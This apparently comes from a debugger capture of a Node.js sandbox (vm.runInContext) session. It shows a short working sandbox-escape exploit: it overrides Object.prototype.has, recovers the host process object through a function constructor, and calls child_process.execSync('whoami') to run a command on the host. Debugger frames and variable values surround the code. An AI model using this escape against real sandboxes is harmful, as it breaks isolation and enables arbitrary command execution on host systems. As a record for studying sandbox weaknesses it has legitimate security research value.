 64 "use strict";
65
66 var process; process: process {version: "v12.16.3",versions: ,arch: "x64",platform: "win32",release: ,...}
67
68 Object.prototype.has = function (t, k) { t: function from(value, encodingOrOffset, length) { k: "a"
69 process = t.constructor("return process")(); process: process {version: "v12.16.3",versions: ,arch: "x64",platform: "win32",release: ,...} t:
70 };
71 "a" in Buffer.from;
72 process.mainModule.require("child_process").execSync("whoami").toString() process: process {version: "v12.16.3",versions: ,arch: "x64",platform: "w
73
Debug: main.js
Debugger Console Scripts Debugger Console
Frames
Main Thread
Object.has(), sandbox.js:70
sandbox.js:71
runInContext(), vm.js:131
run(), main.js:208
anonymous(), main.js:7
Module._compile(), loader.js:1133
Module._extensions..js(), loader.js:1153
Module.load(), loader.js:977
Module._load(), loader.js:877
executeUserEntryPoint(), run_main.js:74
anonymous(), run_main_module.js:18
Variables
t = function from(value, encodingOrOffset, length) {
length = 3
name = "from"
prototype = Object {constructor: }
__proto__ = function () { [native code] }
[[Scopes]] = Scopes[2]
Local
k = "a"
process = process {version: "v12.16.3",versions: ,arch: "x64",platform: "win32",release: ,...}
t = function from(value, encodingOrOffset, length) {
this = Object
2: Favorites